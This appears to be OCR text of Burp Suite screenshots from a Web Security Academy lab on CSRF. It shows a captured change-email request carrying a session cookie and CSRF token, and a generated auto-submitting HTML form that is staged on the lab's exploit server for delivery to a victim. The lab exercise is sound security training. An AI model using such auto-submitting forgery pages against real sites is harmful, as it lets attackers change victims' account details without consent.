 7 ×
8 ×
...
Go
Cancel
<
>
Target: https://0ac600cb034f227380b603cd00480078.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
GET
/my-account/change-email?email=wiener%40gm.com&csrf=bB
MelEJrrntihUiX9cpSEVRa9VYxY0N2 HTTP/1.1
Host:
0ac600cb034f227380b603cd00480078.web-security-academy.
net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
Origin:
https://0ac600cb034f227380b603cd00480078.web-security-
academy.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ac600cb034f227380b603cd00480078.web-security-
academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=8IIoSOoZB4haD4priAri1Xql25ROX89d
?
<
+
>
Type a search term
0 matches
Ready
CSRF PoC generator
Request to: https://0ac600cb034f227380b603cd00480078.w...
?
Options
Raw
Params
Headers
Hex
GET
/my-account/change-email?email=wiener%40gm.com&csrf=bBMe
lEJrrntihUiX9cpSEVRa9VYxY0N2 HTTP/1.1
Host:
0ac600cb034f227380b603cd00480078.web-security-academy.ne
t
Connection: close
Cache-Control: max-age=0
?
<
+
>
Type a search term
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite
Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="https://0ac600cb034f227380b603cd00480078.web-se
curity-academy.net/my-account/change-email">
<input type="hidden" name="email"
value="wiener&#64;gm&#46;com" />
<input type="hidden" name="csrf"
value="bBMelEJrrntihUiX9cpSEVRa9VYxY0N2" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0ac600cb034f227380b603cd00480078.web-security-academy.net/my-
account/change-email">
<input type="hidden" name="email" value="test123&#64;gm&#46;com" />
<input type="hidden" name="csrf" value="bBMelEJrrntihUiX9cpSEVRa9VYxY0N2" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log